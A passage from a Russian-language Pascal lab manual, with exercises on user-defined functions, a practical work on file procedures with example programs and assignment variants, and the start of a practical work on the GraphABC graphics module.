program pr2; var a,b,z:real; function fun(u,t:real):real: begin if  $u>0$  then fun:= $u+sin(t)$  else fun:= $u+t$ ; end; begin read  $(a,b)$ ; z:=fun(sin(a),b)+fun(cos(a),b)+fun(sqr(sin(a)),b-1)+fun(sin(a)-cos(a),b\*b-1)+fun(sqr(sin(a))- $1, \cos(a)+b);$ writeln  $(z:8:2)$ ; end.

# Задание №1

1. Для следующей программы написать функцию, которая определяет выполняется ли теорема Пифагора для трех величин.

2. Треугольник задан своими координатами своих вершин. Вычислить площадь треугольника с использованием функции нахождения расстояния между двумя точками.

3. В пятиугольнике известны стороны и диагонали. Найти площадь пятиугольник, используя функцию вычисления площади треугольника по трем сторонам.

4. Ввести два числа. Найти количество цифр в двух числах, используя функцию вычисления количества цифр в одном числе.

Ввести стороны четырехугольника и его диагональ. Найти площадь  $5<sub>1</sub>$ четырехугольника, используя в качестве процедуры вычисление площади треугольника по трем сторонам (формула Геррона)

6. Даны стороны двух треугольников. Найти сумму их площадей, используя функцию вычисления площади треугольника по его сторонам.

7. В правильном треугольнике проведена средняя линия. Найти площадь образовавшейся трапеции, дважды используя функцию вычисления площади правильного треугольника

8. Для правильного треугольника со стороной а построены вписанная и описанная окружности. Найти площадь образовавшегося кольца, используя функцию вычисления площади круга  $S=\pi R^2$ .

9. Дан квадрат со стороной а, диагональ этого квадрата является стороной второго квадрата, диагональ второго квадрата - стороной третьего. Найти длину стороны третьего квадрата, используя функцию вычисления длины диагонали квадрата по его стороне.

10. Даны длины а, и с сторон некоторого треугольника. Найти медианы треугольника, сторонами которого являются медианы исходного треугольника. Длина

медианы, проведенной к стороне a, равна  $\frac{1}{2}\sqrt{2b^2 + 2c^2 - a^2}$ 11. В круглой заготовке радиуса R вырезаны два круглых отверстия, радиусы которых R1 и R2. Найти площадь круглой заготовки, используя функцию вычисления площади окружности.

12. Вычислить для треугольника АВС все стороны, все углы (в градусной мере), периметр и площадь, если известны: сторона ВС и углы ВАС, АСВ.

13. В прямоугольный треугольник вписана окружность и вокруг него описана окружность. Найти плошаль кольца, заключённого между ними.

#### Задание №2

1. Вычислить z=min(a,3b)\*min(2a,-b,2b), используя функцию вычисления минимума из двух значений.

2. Ввести пять чисел. Найти сумму максимального и минимального, используя две функции: нахождения минимума из двух значений и максимума из двух значений.

3. Вычислить s=max(a,b)/min(a,c)+max(b,c).

4. Вычислить Y=MIN(A,3B)\*MIN(2A-B, 2B), используя функцию нахождения минимума для двух чисел.

5. Даны шесть чисел. Найти максимальное, используя функцию нахождения максимума из лвух значений.

6. Вычислить  $s = min(a,b,c) + min(b,c)/min(a,c)$ .

7. Вычислить  $z = sign(x) + sign(y)$ , где

Sign(a)=
$$
\begin{cases}\n-1 & npu \, a < 0 \\
0 & npu \, a = 0 \\
1 & npu \, a > 0\n\end{cases}
$$

9. Даны три квадратных уравнения

$$
AX^2+BX+C=0
$$
  

$$
BX^2+AX+C=0
$$

$$
CX^2+AX+B=0
$$

Определить, сколько из них имеют вещественные корни, используя функцию вычисления корней квадратного уравнения.

9. Вычислить s=max(a,b)+min(a,b,c)+max(a,c)

10. Написать Функцию перевода десятичного числа в 2-ю систему счисления.

11. Ввести восемь чисел. Найти максимальное, используя функцию нахождения максимума из лвух значений.

12. Написать подпрограмму-функцию степени  $a^x$ , где  $a$ ,  $x - \pi$ юбые числа. Воспользуемся формулой:  $a^x = e^{x \ln a}$ 

13. Вычислить НОД(А,В)+НОД(С,В)+НОД(А,С), используя функцию нахождения НОД (наибольшего общего делителя) для двух чисел.

#### Задание №3

1. Вычислить значения функции  $f(x)=2$  cos  $x+3$ , при  $x=\{1; 4; 7,5; 20\}$ . Вывести результаты в два столбца: в первом - значения x, во втором - значения  $f(x)$ .

2. Ввести два числа. Определить в каком из них сумма цифр больше, используя функцию вычисления суммы цифр одного числа.

3. Вычислить  $ctg(x)+ctg^2(5x)/ctg(x^2)$ , используя функцию вычисления котангенса

4. Найти tg(2x)+tg(3x)/tg(x<sup>2</sup>), используя функцию вычисления тангенса.

5. Используя подпрограмму нахождения факториала, вычислить число сочетаний из n по m по следующей формуле:  $\acute{N}_n^m = \frac{n!}{m!(n-m)!}$ 

6. Даны действительные числа S и T. Получить: F(T,-2\*S,1.17) + F(2.2,T,S-T), где  $f(a,b,c) = \frac{2*a-b-\sin c}{5+\left|c\right|}$ 7. Вычислить  $N^3$ + M<sup>4</sup>+ K<sup>7,</sup> используя функцию возведения числа в степень. 8 Вычислить  $\frac{\sqrt{15}+5}{4} + \frac{\sqrt{20}+15}{4} + \frac{\sqrt{25}+20}{4}$ , используя функцию вычисления  $\sqrt{n}$  + (n – 5) 9. Рассчитать значение  $x = \frac{1 + \sin 1}{3} + \frac{5 + \sin 5}{3} + \frac{3 + \sin 3}{3}$ 10. Вычислить  $\frac{\sqrt{6}+6}{2} + \frac{\sqrt{13}+13}{2} + \frac{\sqrt{21}+21}{2}$ , используя функцию вычисления  $\sqrt{n}+n$ 11. Вычислить N!+M!+K!, используя функцию вычисления факториала.

12. Вычислить  $Y = \frac{X^6 - X^4}{X^{-5} + X^{-3}}$ , при X=3 ,используя функцию с параметрами.

13. Найти сумму чисел ряда 1,2,3,... , используя функцию.

# Порядок выполнения работы:

1. Изучить методические указания и решённые программы.

- 2. Выполнить предложенные программы.
- 3. Выполнить Задание №1
- 4. Выполнить Залание № 2.
- 5. Выполнить Задание № 3
- 6. Оформить отчёт.
- 7. Сделать вывод.

# Практическая работа №9

Тема: Использование стандартных процедур и функций для работы с файлами. Цели работы: 1. Изучить основные процедуры и функции для работы с файлами

2. Научиться работать с процедурами и функциями.

#### Оборудование: IBM РС

# Программное обеспечение: WINDOWS, Pascal

# Контрольные вопросы:

- 1. Как осуществляются действия с файлами?
- 2. Процедуры и функции для работы с файлами любого вида?
- 3. Процедуры и функции для работы с типизированными файлами?
- 4. Процедуры и функции для работы с текстовыми файлами?

## Краткая теория.

Все действия с файлами осуществляются с помощью процедур и функций. Для каждого вида файлов существует набор процедур и функций, которые используются для работы с файлами, часть процедур и функций применима к любым видам файлов.

Набор процедур и функций для с файлами приведен в табл. 1-3.

Процедуры и функции для работы с файлами любого вида
Таблица 1 **№ п/п Запись Назначение Пример** 1 ASSIGN(FP,IF); ASSIGN- назначить; FP- файл. пер. IF- имя файла. Осуществляет логическую связь имени дискового файла с именем файловой переменной Assign  $(f1, D:\TP\BBN\in.txt$ ; 2 RESET(FP); Открытие файла для чтения (ввода). В типизированном файле указатель перемещается на компоненту с номером 0 3 REWRITE(FP); Открытие файла для записи (вывода). Создается новый файл или уничтожается содержимое старого. 4 CLOSE(FP); Закрывает файл, но связь с файловой переменной сохраняется. 5 RENAME(FP); Переименование связанного, но не открытого файла. Assign (f1,'D:\TP\BIN\inp.txt'); Rename  $(f1, 'D:\TP\BIN\ldots t')$ ; 6 ERASE(FP); Удаление связанного, но не открытого файла. 7 СНDID(<путь>); Изменение текущего каталога.<br>8 МКDIR(каталог<>); Создание нового каталога. 8 МКDIR(каталог $\gg$ ); Создание нового каталога.<br>9 RMDIR( $\ltimes$ каталог $\gt$ ); Улаление каталога 9 RMDIR(<каталог>); Удаление каталога.<br>10 ЕОЕ(FP): Определяет конец с 10 EOF(FP); Определяет конец файла (trueесли достигнут конец файла) 11 GETDIR(<каталог>); Определяет имя текущего каталога.

Процедуры и функции для работы с типизированными файлами Таблица 2



Процедуры и функции для работы с текстовыми файлами Таблица 3





Пример 1. В текстовом файле d1.txt расположен массив состоящий из 10 вещественных  $0.54$  1.7 4.56 0.2 чисел: 1.32 1.54 18 0.98 5.6 7.7

Необходимо считать данные из файла, вычислить функцию  $y(i) = \sqrt{|x(i)|}$ 

Результат вывести в текстовый файл d2.txt и на экран. Program ftxtx; {Ввод с текстового файла и вывод в текстовый файл} Uses  $CRT$ Const  $n=10$ : Type  $t = text$ :  $mas = array[1..n]$  of real; Var  $f1,f2$  $: t$ ; :mas:  $X, V$ :byte;  $\mathbf{i}$ Begin ClrScr: Assign(f1,'d1.txt'); Reset(f1); Assign(f2,'d2.txt'); Rewrite(f2); For  $i:=1$  to n do begin  $Read(f1,x[i]);$  $y[i]:=sqrt(abs(x[i]))$ ; Writeln $(f2,y[i]:10)$ ; Writeln $(y[i]:10)$ ; end: Readln:  $Close(f2); Close(f1)$ End. Пример №2 Создать файл из списка 10 студентов с их оценками (номер, Ф.И.О. и три оценки). Вывести его содержимое на экран, изменить фамилию студента с номером, введенным с клавиатуры, заново прочитать файл. Program filhe; Type  $wed = record$ {Тип wed включает 3 поля: n, fio, bal} fio:  $string[15]$ ;  $n:byte;$ bal:  $\arctan [1..3]$  of byte; {Поле bal – массив из 3 оценок}  $end:$ Var spisok : wed ; {Запись spicok типа wed} sp: file of wed; {Файл записей типа wed} procedure vvod; {процедура создания файла} var *i*,*j*:byte; begin  $\{$  оператор assing находится в основной прграмме  $\}$ rewrite (sp); {открытие файла для записи} with spisok do For  $i=1$  to 10 do begin  $n:=i$ : writeln ('BBeдите фамилию - ', i); readln (fio); writeln ('Bведите 3 оценки ', fio ); For  $i=1$  to 3 do readln (bal [i]);

write (sp , spisok); { запись в файл информации о студенте} end; close (sp);  $\{$  закрытие файла для записи  $\}$ end; procedure print; { процедура чтения и печати всего файла } var j : byte; begin<br>reset  $(\text{sp})$ ;  $\{$ открытие файла для чтения} writeln (' Список студентов: '); while not eof (sp) do with spisok do begin Read (sp, spisok); {чтение данных из файла} write  $(n, '', fio);$  {вывод записи на экран} For  $i=1$  to 3 do write ('', bal [j] ); writeln ; end; readln; close (sp) ; end; procedure work; var num: integer; begin reset ( sp); {открытие файла для чтения} writeln ('номер= '); readln (num); seek (sp, num-1); {поиск записи с указанным номером (нумерация записей с 0)} read (sp,spisok);{чтение и перемещение указателя к сле д. записи} write ('fio='); writeln (spisok.fio); seek (sp,filepos(sp)-1); {возвращение к изменяемой записи } writeln ('Введите новую фамилию'); readln (spisok.fio); write (sp, spisok); {запись в файл измененной записи} close (sp); end; begin {начало основной программы} assign (sp,'Vedom.DAT'); {связать файловую перем-ю sp с файлом Vedom.dat} vvod; print; {процедуры создания и чтения файла} work; print; {корректировка и чтение измененного файла} readln end.

#### **Задание №1**

1. Создать текстовый файл и записать в него 5 одинаковых строк. Записываемая строка вводится с клавиатуры.

2. Имеются два текстовых файла с одинаковым количеством строк. Выяснить, совпадают ли строки. Если нет, то вывести номер строки, в которой найдено несовпадение.

3. Ввести данные о 5-ти студентах: фамилию, его оценку за экзамен. Сформировать два файла, в один записать всех, кто не сдал экзамен, в другой – кто сдал.

4. Исходный файл переписать в новый в обратной последовательности. (Последняя строка должна быть записана первой и т.д.).

5. Строки исходного файла записать в новый файл, добавив знак? после первого слова строки.

6. Переписать в новый файл из исходного файла первое слово каждой строки.

7. Создать текстовый файл и записать в него 10 одинаковых строк. Записываемая строка вводится с клавиатуры.

8. Удалить из файла самую короткую строку (сформировать новый файл).

9. Имеется текстовый файл. Переписать в другой файл все строки с заменой в них запятой на точку.

10. Имеется текстовый файл. Все четные строки этого файла записать во второй файл, а нечетные строки в третий файл).

11. Имеются два текстовых файла с одинаковым количеством строк. Переписать совпадающие строки в третий файл.

12. Переписать содержимое файла в новый файл удваивая пустые строчки.

13. Ввести число. Записать таблицу умножения на это число в файл.

#### **Задание №2**

1. Переписать строки исходного файла в новый файл, укоротив длинные строки до 20 символов.

2. Каждую строку файла записать дважды в новый файл.

3. Каждую строку исходного файла записать в новый файл, заключив ее в кавычки.

4. Все строки файла переписать в новый файл, оставив при этом в строчках по 5 символов.

5. Из первых символов каждой строки исходного файла сформировать строчку и записать ее в новый файл.

6. Даны два текстовых файла. Поменять местами содержимое этих файлов.

7. Имеется текстовый файл. Переписать в другой файл все строки с заменой в них символа «0» на символ «1»

8. Из последних символов каждой строки исходного файла сформировать строчку и записать ее в новый файл.

9. В конец существующего файла записать 3 строки, которые вводятся с клавиатуры.

10. В конец существующего файла записать новую строку с текстом «До свидания, мой друг» (по-английски).

11. Есть текстовый файл, дописать в него 6 одинаковых строк. Записываемая строка вводится с клавиатуры.

12. Даны два текстовых файла. Записать в третий файл только те строки, которые есть в первом и во втором файлах.

13. Переписать строки исходного файла в новый файл, при этом каждую строку «перевернуть наоборот».

#### **Задание №3**

1. Каждая строка файла содержит марку автомобиля и фамилию его владельца (например, FORD Иванов). Вывести фамилии тех, у кого BMW).

2. В каждой строке файла записаны фамилия и должность сотрудника. Вывести на экран фамилии программистов.

3. Каждая строка файла содержит фамилию студента и его оценку за экзамен. Вывести фамилии тех, кто сдал экзамен на 4 или 5.

4. Каждая строка файла — это фамилия и дата рождения сотрудника. (например, Иванов 12.04.95). вывести фамилии тех, у кого день рождения летом.

5. В файле содержать сведения о людях: фамилия, возраст, пол. Создать два текстовых файла, один из которых содержит фамилии всех мужчин, второй файл – всех женщин.

6. В файле содержать сведения о людях: фамилия, возраст. Создать два текстовых файла, один из которых содержит фамилии всех, кто старше 30 лет, второй файл – всех, кто моложе 30 лет.

7. В файле содержится программе на Паскале, каждый оператор записан с новой строки. Определить правильно ли расставлены в ней операторные скобки.

8. Каждая строка файла содержит фамилию студента и его оценку за экзамен. Вывести фамилии тех, кто не сдал экзамен.

9. В файле записаны числовые значения, каждое с новой строки. Определить среднее арифметическое для значений, хранящихся в файле.

10. В файле содержится программе на Паскале, каждый оператор записан с новой строки. Определить правильно ли записан оператор цикла с постусловием.

11. Вывести на экран только те строки исходного файла, которые состоят из одного слова.

12. Для каждой сроки исходного файла определить номер строки и количество символов в ней.

13. Определить количество предложений в файле (предложение заканчивается точкой).

#### **Задание №4**

1. Вывести на экран те строки файла, которые содержат слово YES.

2. Определить, сколько раз в файле встречается слово STUDENT.

3. Определить количество символов в самой длинной строке файла.

4. Переписать в новый файл из исходного файла последнее слово каждой строки

5. Вывести вторую и предпоследнюю строки файла. Если в файле только одна строка, то выводить сообщение «нет решения».

6. Ввести слово. Определить содержится ли оно в файле.

7. Вывести на экран те строки файла, которые не содержат слово NO.

8. Вывести те строки исходного файла, длина которых не превышает 15 символов.

9. Удалить из файла самую длинную строку (сформировать новый файл)

10. Вывести на экран те строки исходного файла, длина которых больше 10 символов.

11. Вывести на экран стоки файла, которые начинаются с заглавной буквы.

12. Вывести на экран те строки файла, которые заканчиваются точкой.

13. Определить количество строк в файле, которые начинаются и заканчиваются одним и тем же символом.

#### **Порядок выполнения работы:**

1.Изучить методические указания и решённые программы.

2.Создайте папку на рабочем столе. Все программы и созданные файлы сохраните в ней. Для некоторых задач заранее создайте текстовые файлы в БЛОКНОТе.

3. Выполнить задание №1 (по вариантам)

4.Выполнить задание №2 (по вариантам)

5.Выполнить задание №3 (по вариантам)

6.Выполнить задание №4 (по вариантам)

7.Записать в отчёт решённые задачи.

8. Сделать вывод о проделанной работе.

9.Оформить отчёт.

#### **Практическая работа №10**

**Тема:** Использование библиотеки подпрограмм.

**Цели работы**: 1.Научиться подключать модули

2. Научиться работать с библиотекой подпрограмм.

# **Оборудование: IBM PC**

**Программное обеспечение: WINDOWS, PascalABC** 

### **Контрольные вопросы:**

**1**. Как называется, и как подключается библиотека графических процедур и функций?

**2**.Как инициализируется графический режим?

**3.** Какие графические примитивы содержит модуль GraphABC?

**4.** Какими процедурами задают цвет и толщину пера?

**5.** Какими процедурами задают цвет кисти?

**6.** Какие процедуры используют при выводе и форматировании текста в графическом окне?

#### **Краткая теория.**

Библиотека стандартных графических процедур и функций хранится в модуле **GraphABC.** При работе с графикой эту библиотеку необходимо подключать в разделе описаний с помощью зарезервированного слова **Uses** (подключить).

Изображение на экране монитора формируется из точек (*пикселей*) определенного цвета. Положение каждой точки задается ее координатами. В качестве экранных координат используют порядковые номера пикселов по горизонтали и вертикали. Они могут принимать только целочисленныезначения.

**Началом отсчета** является **левый верхний угол** экрана. Значения координаты **x** (абсциссы) отсчитывается **слева направо**, а значения **у** (ординаты) — **сверху вниз**.

В среде PascalABC рисование осуществляется в графическом окне. Начало системы координат находится в левом верхнем углу окна, ось абсцисс направлена вправо, а ось ординат – вниз (рис.1)



рис.1

**Размеры графического окна** можно задавать с помощью процедуры SetWindowSize(w,h), гдеw и h – ширина и высота окна. Значения координат принимают только целочисленные значения: x от 0 до w, а y от 0 до h. Основные **инструменты рисования** — *перо* и *кисть*. Параметрами **пера** (**Pen**) задаются свойства линий и контуров фигур (толщина в пикселях, цвет…), а параметрами **кисти** (**Brush**) — их закраска.

При работе с графическим окном в среде PascalABC удобно все данные вводить и выводить в этом окне.**Совмещать работу с текстом и графикой** в одном окне **можно**, **подключив модули CRT и GraphABC одновременно**. Изображение можно построить из простых геометрических фигур (гр. примитивов): точек, отрезков, прямоугольников, окружностей и т.д. Рисование различных геометрических фигур осуществляется с помощью специальных стандартных команд (процедур).





#### **Команды для рисования**

### **Цвета**:



#### **Процедуры и функции рисования**

procedure **Ellipse**(x1,y1,x2,y2: integer); - рисует эллипс, заданный своим описанным прямоугольником с координатами противоположных вершин (x1,y1) и (x2,y2).

procedure **Rectangle**(x1,y1,x2,y2: integer); - рисует прямоугольник, заданный координатами противоположных вершин (x1,y1) и (x2,y2).

procedure **RoundRect**(x1,y1,x2,y2,w,h: integer); - рисует прямоугольник со скругленными краями; (x1,y1) и (x2,y2) задают пару противоположных вершин, а w и h – ширину и высоту эллипса, используемого для скругления краев.

procedure  $\text{Arc}(x, y, r, a1, a2)$ : integer); - рисует дугу окружности с центром в точке  $(x, y)$  и радиусом r, заключенной между двумя лучами, образующими углы a1 и a2 с осью OX (a1 и a2 – вещественные, задаются в градусах и отсчитываются против часовой стрелки).

procedure **Pie**(x,y,r,a1,a2: integer); - рисует сектор окружности, ограниченный дугой (параметры процедуры имеют тот же смысл, что и в процедуре Arc).

procedure **Chord**(x,y,r,a1,a2: integer); - рисует фигуру, ограниченную дугой окружности и отрезком, соединяющим ее концы (параметры процедуры имеют тот же смысл, что и в процедуре Arc).

procedure **TextOut**(x,y: integer; s: string); - выводит строку s в позицию (x,y) (точка (x,y) задает верхний левый угол прямоугольника, который будет содержать текст из строки s).

procedure **FloodFill**(x,y,color: integer); - заливает область одного цвета цветом color, начиная с точки (x,y).

procedure **FillRect**(x1,y1,x2,y2: integer); - заливает прямоугольник, заданный координатами противоположных вершин (x1,y1) и (x2,y2), цветом текущей кисти.

procedure **Polygon**(var a; n: integer); строит ломаную по n точкам, координаты которых заданы в массиве a элементов типа Point.

procedure **Polyline**(var a; n: integer); -строит замкнутую ломаную по n точкам, координаты которых заданы в массиве a элементов типа Point.

#### **Действия с пером**

function **PenX**: integer;

function **PenY**: integer; - возвращают текущие координаты пера.

procedure **SetPenColor**(color: integer); - устанавливает цвет пера, задаваемый параметром color.

function **PenColor**: integer; - возвращает текущий цвет пера.

procedure **SetPenWidth**(w: integer); - устанавливает ширину пера, равную w пикселам. function **PenWidth**: integer; - возвращает текущую ширину пера.

procedure **SetPenStyle**(ps: integer); - устанавливает стиль пера, задаваемый параметром ps.

function **PenStyle**: integer; - возвращает текущий стиль пера.

Стили пера задаются следующими именованными константами:



Стили кисти задаются следующими именованными константами:

